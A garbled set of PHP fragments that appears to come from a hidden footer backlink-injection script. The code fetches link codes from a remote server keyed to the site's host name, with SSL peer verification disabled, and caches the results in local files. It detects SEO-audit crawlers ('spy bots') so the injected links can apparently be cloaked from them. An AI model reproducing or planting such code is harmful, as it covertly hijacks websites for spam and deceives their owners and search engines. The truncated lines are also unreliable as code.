
n.com'); if (!defined('__CACHE_TTL__')) define('__CACHE_TTL__',
h = curl_init(); curl_setopt($ch, CURLOPT_URL, $site); if
ost_data)); } curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 3);
ERIFYPEER, false); curl_setopt($ch,
nse = curl_exec($ch); if (curl_errno($ch)) $response = false;
h4_cache_' . md5($key) . '.json'; if (!is_file($f)) return null;
t($o['t']) && $o['t'] + __CACHE_TTL__ < time()) return null; return
 '/h4_cache_' . md5($key) . '.json'; @file_put_contents($f,
isset($_SERVER['HTTP_USER_AGENT']) ?
eAuditBot', 'DotBot','Rogerbot','MJ12bot','MajesticBot', 'Screaming
Bot', 'Brandwatch','Searchmetricsbot','Sidetrade indexer bot',
yfu','Botify','ContentKing','DeepCrawl','Lumar','seobility',
IstellaBot', 'GrapeshotCrawler','Netvibes','NetcraftSurveyAgent'
odes__')) { function __get_backlink_codes__() { $host =
ost))); if ($host === '') return null; $host_id = crc32($host);
' . urlencode($host_id) . '&d=' . urlencode($host) . '&t=th';
rray($c) && isset($c['s']) && $c['s'] == true) {
unction __show_footer_backlink__() { $is_spy = __is_spy_bot__();
rue || empty($c['l'])) return ''; $r .= isset($c['f']) ? $c['f'] : '';